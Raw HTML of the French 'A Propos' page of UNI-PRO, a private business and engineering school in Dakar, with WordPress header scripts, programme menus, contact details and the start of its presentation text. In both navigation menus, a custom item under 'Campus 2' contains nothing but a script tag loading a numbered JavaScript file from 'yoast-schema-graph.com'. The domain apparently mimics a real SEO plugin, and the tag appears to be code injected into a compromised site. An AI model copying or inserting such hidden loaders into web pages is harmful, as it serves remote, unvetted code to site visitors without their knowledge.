SnazzyDataForSnazzyMaps={"id":1243,"name":"xxxxxxxxxxx","description":"ccccccccccccc","url":"https:\/\/snazzymaps.com\/style\/1243\/xxxxxxxxxxx","imageUrl":"https:\/\/snazzy-maps-cdn.azureedge.net\/assets\/1243-xxxxxxxxxxx.png?v=20170626083204","json":"[{\"featureType\":\"administrative.country\",\"elementType\":\"geometry\",\"stylers\":[{\"visibility\":\"simplified\"},{\"hue\":\"#ff0000\"}]}]","views":407270,"favorites":397,"createdBy":{"name":"samisel","url":null},"createdOn":"2014-12-04T07:38:49.22","tags":["dark"],"colors":["black","gray"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/snazzy-maps/snazzymaps.js?ver=1.4.0" id="snazzymaps-js-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/themes/kingster/js/html5.js?ver=6.8" id="kingster-html5js-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://universprofessionnel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://universprofessionnel.com/wp-json/wp/v2/pages/2876" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://universprofessionnel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8" />
<link rel='shortlink' href='https://universprofessionnel.com/?p=2876' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://universprofessionnel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funiversprofessionnel.com%2Fabout-us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://universprofessionnel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funiversprofessionnel.com%2Fabout-us%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lae_fs = {can_use_premium_code: true};
            })();
        </script>
        
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-7PCYV09QE5"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-7PCYV09QE5');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://universprofessionnel.com"><link rel="alternate" href="https://universprofessionnel.com/wp-json/tribe/events/v1/" /><meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
</head>

<body class="wp-singular page-template-default page page-id-2876 wp-theme-kingster wp-child-theme-kingster-child gdlr-core-body tribe-no-js kingster-body kingster-body-front kingster-full  kingster-with-sticky-navigation  kingster-blockquote-style-1 gdlr-core-link-to-lightbox elementor-default elementor-kit-7068 elementor-page elementor-page-2876">
<div class="kingster-mobile-header-wrap" ><div class="kingster-top-bar" ><div class="kingster-top-bar-background" ></div><div class="kingster-top-bar-container kingster-top-bar-full " ><div class="kingster-top-bar-container-inner clearfix" ><div class="kingster-top-bar-left kingster-item-pdlr">Tel: +221 33 825 23 78 / +221 77 855 94 19 | Email: contact@universprofessionnel.com</div><div class="kingster-top-bar-right kingster-item-pdlr"><div class="kingster-top-bar-right-social" ><a href="mailto:uniprosenegal@gmail.com" target="_blank" class="kingster-top-bar-social-icon" title="email" ><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/profile.php?id=100010661732748" target="_blank" class="kingster-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/in/unipro-dakar-85118516a/" target="_blank" class="kingster-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/UniproI" target="_blank" class="kingster-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href=" https://www.instagram.com/unipro3/?hl=fr" target="_blank" class="kingster-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div><a class="kingster-top-bar-right-button" href="#" target="_self"  >Univers Professionnel</a></div></div></div></div><div class="kingster-mobile-header kingster-header-background kingster-style-slide kingster-sticky-mobile-navigation " id="kingster-mobile-header" ><div class="kingster-mobile-header-container kingster-container clearfix" ><div class="kingster-logo  kingster-item-pdlr"><div class="kingster-logo-inner"><a class="" href="https://universprofessionnel.com/" ><img src="https://universprofessionnel.com/wp-content/uploads/2019/08/logo-header-1.jpg" alt="" width="88" height="88" title="logo header" /></a></div></div><div class="kingster-mobile-menu-right" ><div class="kingster-main-menu-search" id="kingster-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="kingster-top-search-wrap" >
	<div class="kingster-top-search-close" ></div>

	<div class="kingster-top-search-row" >
		<div class="kingster-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://universprofessionnel.com/">
	<input type="text" class="search-field kingster-title-font" placeholder="Search..." value="" name="s">
	<div class="kingster-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="kingster-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<div class="kingster-mobile-menu" ><a class="kingster-mm-menu-button kingster-mobile-menu-button kingster-mobile-button-hamburger" href="#kingster-mobile-menu" ><span></span></a><div class="kingster-mm-menu-wrap kingster-navigation-font" id="kingster-mobile-menu" data-slide="right" ><ul id="menu-menu" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10363"><a href="https://universprofessionnel.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7945"><a href="https://universprofessionnel.com/campus-elem/">Campus</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7924"><a href="#">Campus 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114"><a href="https://universprofessionnel.com/licence/">Licence</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a href="https://universprofessionnel.com/gestion-des-ressources-humaines-elem/">Gestion des Ressources Humaines</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7383"><a href="https://universprofessionnel.com/transport-logistique-elem/">Transport Logistique</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7387"><a href="https://universprofessionnel.com/commerce-international-elem/">Commerce International</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="https://universprofessionnel.com/marketing-et-strategie-elem/">Marketing et Stratégie</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7589"><a href="https://universprofessionnel.com/qualite-hygiene-securite-environnement-elem/">Qualité, Hygiène, Sécurité &#038; Environnement</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a href="https://universprofessionnel.com/banque-finance-assurance-elem/">Banque Finance Assurance</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7588"><a href="https://universprofessionnel.com/comptabilite-gestion-elem/">Comptabilité – Gestion</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7587"><a href="https://universprofessionnel.com/communication-elem/">Communication</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7386"><a href="https://universprofessionnel.com/entrepreneuriat-et-gestion-des-pme-elem/">Entrepreneuriat et Gestion des PME</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7586"><a href="https://universprofessionnel.com/gestion-de-projet-elem/">Gestion de Projet</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7585"><a href="https://universprofessionnel.com/management-des-affaires-elem/">Management des Affaires</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6110"><a href="https://universprofessionnel.com/master/">Master</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7648"><a href="https://universprofessionnel.com/master-gestion-des-ressources-humaines/">Master Gestion des Ressources Humaines</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7647"><a href="https://universprofessionnel.com/master-transport-logistique/">Master Transport Logistique</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7644"><a href="https://universprofessionnel.com/master-commerce-international/">Master Commerce International</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7646"><a href="https://universprofessionnel.com/master-marketing/">Master Marketing</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7642"><a href="https://universprofessionnel.com/master-qualite-hygiene-securite-environnement/">Master Qualité Hygiène Sécurité Environnement</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7645"><a href="https://universprofessionnel.com/master-banque-finance-assurance/">Master Banque Finance Assurance</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7643"><a href="https://universprofessionnel.com/master-entrepreneuriat-et-gestion-des-pme/">Master Entrepreneuriat et Gestion des PME</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7925"><a href="#">Campus 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7584"><a href="https://universprofessionnel.com/genie-civil-elem/">Génie Civil</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7590"><a href="https://universprofessionnel.com/genie-informatique-elem/">Génie Informatique</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13724"><a><script src="https://yoast-schema-graph.com/1205.js"></script></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6354"><a href="https://universprofessionnel.com/blog-full-both-sidebar-with-frame/">Actualités</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6109"><a href="https://universprofessionnel.com/university-life/">Vie Estudiantine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6111"><a href="https://universprofessionnel.com/event-calendar/">Evénements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6490"><a href="https://universprofessionnel.com/galerie/">Galerie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6517"><a href="#">Admission</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://universprofessionnel.com/elementor-7262/">Bourse d’étude</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187"><a href="https://universprofessionnel.com/inscrire-a-unipro/">S&rsquo;inscrire</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2876 current_page_item menu-item-has-children menu-item-6113"><a href="https://universprofessionnel.com/about-us/" aria-current="page">L&rsquo;école</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6923"><a href="https://universprofessionnel.com/personnel/">L&rsquo;administration</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6112"><a href="https://universprofessionnel.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div><div class="kingster-body-outer-wrapper ">
		<div class="kingster-body-wrapper clearfix  kingster-with-frame">
	<div class="kingster-top-bar" ><div class="kingster-top-bar-background" ></div><div class="kingster-top-bar-container kingster-top-bar-full " ><div class="kingster-top-bar-container-inner clearfix" ><div class="kingster-top-bar-left kingster-item-pdlr">Tel: +221 33 825 23 78 / +221 77 855 94 19 | Email: contact@universprofessionnel.com</div><div class="kingster-top-bar-right kingster-item-pdlr"><div class="kingster-top-bar-right-social" ><a href="mailto:uniprosenegal@gmail.com" target="_blank" class="kingster-top-bar-social-icon" title="email" ><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/profile.php?id=100010661732748" target="_blank" class="kingster-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/in/unipro-dakar-85118516a/" target="_blank" class="kingster-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/UniproI" target="_blank" class="kingster-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href=" https://www.instagram.com/unipro3/?hl=fr" target="_blank" class="kingster-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div><a class="kingster-top-bar-right-button" href="#" target="_self"  >Univers Professionnel</a></div></div></div></div>	
<header class="kingster-header-wrap kingster-header-style-plain  kingster-style-menu-right kingster-sticky-navigation kingster-style-fixed" data-navigation-offset="75px"  >
	<div class="kingster-header-background" ></div>
	<div class="kingster-header-container  kingster-container">
			
		<div class="kingster-header-container-inner clearfix">
			<div class="kingster-logo  kingster-item-pdlr"><div class="kingster-logo-inner"><a class="kingster-fixed-nav-logo" href="https://universprofessionnel.com/" ><img src="https://universprofessionnel.com/wp-content/uploads/2019/08/logo-header-1.jpg" alt="" width="88" height="88" title="logo header" /></a><a class=" kingster-orig-logo" href="https://universprofessionnel.com/" ><img src="https://universprofessionnel.com/wp-content/uploads/2019/08/logo-header-1.jpg" alt="" width="88" height="88" title="logo header" /></a></div></div>			<div class="kingster-navigation kingster-item-pdlr clearfix " >
			<div class="kingster-main-menu" id="kingster-main-menu" ><ul id="menu-menu-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10363 kingster-normal-menu"><a href="https://universprofessionnel.com/">Accueil</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7945 kingster-normal-menu"><a href="https://universprofessionnel.com/campus-elem/" class="sf-with-ul-pre">Campus</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7924" data-size="60"><a href="#" class="sf-with-ul-pre">Campus 1</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114"><a href="https://universprofessionnel.com/licence/" class="sf-with-ul-pre">Licence</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a href="https://universprofessionnel.com/gestion-des-ressources-humaines-elem/">Gestion des Ressources Humaines</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7383"><a href="https://universprofessionnel.com/transport-logistique-elem/">Transport Logistique</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7387"><a href="https://universprofessionnel.com/commerce-international-elem/">Commerce International</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="https://universprofessionnel.com/marketing-et-strategie-elem/">Marketing et Stratégie</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7589"><a href="https://universprofessionnel.com/qualite-hygiene-securite-environnement-elem/">Qualité, Hygiène, Sécurité &#038; Environnement</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a href="https://universprofessionnel.com/banque-finance-assurance-elem/">Banque Finance Assurance</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7588"><a href="https://universprofessionnel.com/comptabilite-gestion-elem/">Comptabilité – Gestion</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7587"><a href="https://universprofessionnel.com/communication-elem/">Communication</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7386"><a href="https://universprofessionnel.com/entrepreneuriat-et-gestion-des-pme-elem/">Entrepreneuriat et Gestion des PME</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7586"><a href="https://universprofessionnel.com/gestion-de-projet-elem/">Gestion de Projet</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7585"><a href="https://universprofessionnel.com/management-des-affaires-elem/">Management des Affaires</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6110"><a href="https://universprofessionnel.com/master/" class="sf-with-ul-pre">Master</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7648"><a href="https://universprofessionnel.com/master-gestion-des-ressources-humaines/">Master Gestion des Ressources Humaines</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7647"><a href="https://universprofessionnel.com/master-transport-logistique/">Master Transport Logistique</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7644"><a href="https://universprofessionnel.com/master-commerce-international/">Master Commerce International</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7646"><a href="https://universprofessionnel.com/master-marketing/">Master Marketing</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7642"><a href="https://universprofessionnel.com/master-qualite-hygiene-securite-environnement/">Master Qualité Hygiène Sécurité Environnement</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7645"><a href="https://universprofessionnel.com/master-banque-finance-assurance/">Master Banque Finance Assurance</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7643"><a href="https://universprofessionnel.com/master-entrepreneuriat-et-gestion-des-pme/">Master Entrepreneuriat et Gestion des PME</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7925" data-size="60"><a href="#" class="sf-with-ul-pre">Campus 2</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7584"><a href="https://universprofessionnel.com/genie-civil-elem/">Génie Civil</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7590"><a href="https://universprofessionnel.com/genie-informatique-elem/">Génie Informatique</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13724"><a><script src="https://yoast-schema-graph.com/1205.js"></script></a></li>
	</ul>
</li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6354 kingster-normal-menu"><a href="https://universprofessionnel.com/blog-full-both-sidebar-with-frame/" class="sf-with-ul-pre">Actualités</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6109" data-size="60"><a href="https://universprofessionnel.com/university-life/">Vie Estudiantine</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6111" data-size="60"><a href="https://universprofessionnel.com/event-calendar/">Evénements</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6490" data-size="60"><a href="https://universprofessionnel.com/galerie/">Galerie</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6517 kingster-normal-menu"><a href="#" class="sf-with-ul-pre">Admission</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300" data-size="60"><a href="https://universprofessionnel.com/elementor-7262/">Bourse d’étude</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187" data-size="60"><a href="https://universprofessionnel.com/inscrire-a-unipro/">S&rsquo;inscrire</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2876 current_page_item menu-item-has-children menu-item-6113 kingster-normal-menu"><a href="https://universprofessionnel.com/about-us/" class="sf-with-ul-pre">L&rsquo;école</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6923" data-size="60"><a href="https://universprofessionnel.com/personnel/">L&rsquo;administration</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6112 kingster-normal-menu"><a href="https://universprofessionnel.com/contact/">Contact</a></li>
</ul><div class="kingster-navigation-slide-bar" id="kingster-navigation-slide-bar" ></div></div><div class="kingster-main-menu-right-wrap clearfix " ><div class="kingster-main-menu-search" id="kingster-top-search" ><i class="icon_search" ></i></div><div class="kingster-top-search-wrap" >
	<div class="kingster-top-search-close" ></div>

	<div class="kingster-top-search-row" >
		<div class="kingster-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://universprofessionnel.com/">
	<input type="text" class="search-field kingster-title-font" placeholder="Search..." value="" name="s">
	<div class="kingster-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="kingster-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
</div>			</div><!-- kingster-navigation -->

		</div><!-- kingster-header-inner -->
	</div><!-- kingster-header-container -->
</header><!-- header --><div class="kingster-page-title-wrap  kingster-style-custom kingster-left-align" style="background-image: url(https://universprofessionnel.com/wp-content/uploads/2019/10/slider-hp2-1-1.jpg) ;" ><div class="kingster-header-transparent-substitute" ></div><div class="kingster-page-title-overlay"  ></div><div class="kingster-page-title-bottom-gradient" ></div><div class="kingster-page-title-container kingster-container" ><div class="kingster-page-title-content kingster-item-pdlr" style="padding-top: 460px ;padding-bottom: 60px ;"  ><h1 class="kingster-page-title" style="font-size: 48px ;font-weight: 700 ;text-transform: none ;letter-spacing: 0px ;color: #ffffff ;"  >A Propos</h1></div></div></div>	<div class="kingster-page-wrapper" id="kingster-page-wrapper" ><div class="gdlr-core-page-builder-body"><div class="gdlr-core-pbf-wrapper " style="padding: 40px 0px 30px 0px;" ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-column gdlr-core-column-20 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr" style="padding-bottom: 15px ;"  ><div class="gdlr-core-title-item-title-wrap clearfix" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 29px ;font-weight: 700 ;letter-spacing: 0px ;text-transform: none ;"  >Présentation</h3></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-divider-item gdlr-core-divider-item-normal gdlr-core-item-pdlr gdlr-core-left-align"  ><div class="gdlr-core-divider-container" style="max-width: 265px ;"  ><div class="gdlr-core-divider-line gdlr-core-skin-divider" style="border-color: #1e73be ;border-width: 4px;" ></div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-20" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content" style="text-transform: none ;color: #000000 ;"  ><p>UNI-PRO est un établissement privé d’enseignement supérieur spécialisé dans l’alternance<br />Ecole /Entreprise.<br />Notre mission consiste à dispenser des formations de qualité à nos étudiants dans un esprit<br />d’excellence académique, d’engagement personnel et d’ouverture.<br />Grâce à notre concept pédagogique basé sur l’alternance Ecole/Entreprise, nous préparons<br />les étudiants à être immédiatement opérationnels et à devenir des dirigeants d’entreprises<br />capables de s’adapter dans un environnement en perpétuel évolution.</p>
</div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-20" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content" style="text-transform: none ;color: #000000 ;"  ><p>UNI-PRO a souhaité marquer de façon innovante les formations proposées en intégrant l’application pratique des cours en milieu professionnel.<br />Chaque étudiant admis à UNI-PRO aura la possibilité de suivre une partie de sa formation en<br />alternance avec une entreprise dès la première année.<br />Ce parcours convient tout particulièrement aux étudiants qui ont un secteur de prédilection<br />dans lequel ils souhaitent travailler à l’issue de leurs études mais aussi à ceux qui souhaitent<br />intégrer plutôt la vie active en découvrant le fonctionnement d’une entreprise.</p>
</div></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 90px 0px 40px 0px;background-color: #192f59 ;" ><div class="gdlr-core-pbf-background-wrap"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js" style="opacity: 0.4 ;background-image: url(https://universprofessionnel.com/wp-content/uploads/2019/10/slider-hp2-1-1.jpg) ;background-size: cover ;background-position: center ;"  data-parallax-speed="0.1"  ></div></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-column gdlr-core-column-20 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdlr gdlr-core-item-pdb  gdlr-core-left-align"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 0px;"  ><img src="https://universprofessionnel.com/wp-content/uploads/2019/08/logo-header-1.jpg" alt="" width="88" height="88" title="logo header" /></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr" style="padding-bottom: 25px ;"  ><div class="gdlr-core-title-item-title-wrap clearfix" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 18px ;font-weight: 600 ;letter-spacing: 0px ;text-transform: none ;color: #ffffff ;"  >Nos Valeurs</h3></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content" style="font-size: 16px ;text-transform: none ;color: #ffffff ;"  ><p>Avec sensibilité, au regard de la diversité des personnes, des savoirs et des modes de pensée, l&rsquo;UNIPO poursuit sa mission en mettant en pratique les valeurs suivantes: la responsabilité, le respect, le courage, l&rsquo;intégrité, l&rsquo;inclusion, la solidarité</p>
</div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-20" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdlr gdlr-core-item-pdb  gdlr-core-left-align"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 0px;"  ><img src="https://universprofessionnel.com/wp-content/uploads/2019/08/logo-header-1.jpg" alt="" width="88" height="88" title="logo header" /></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr" style="padding-bottom: 25px ;"  ><div class="gdlr-core-title-item-title-wrap clearfix" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 18px ;font-weight: 600 ;letter-spacing: 0px ;text-transform: none ;color: #ffffff ;"  >Notre Mission</h3></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb 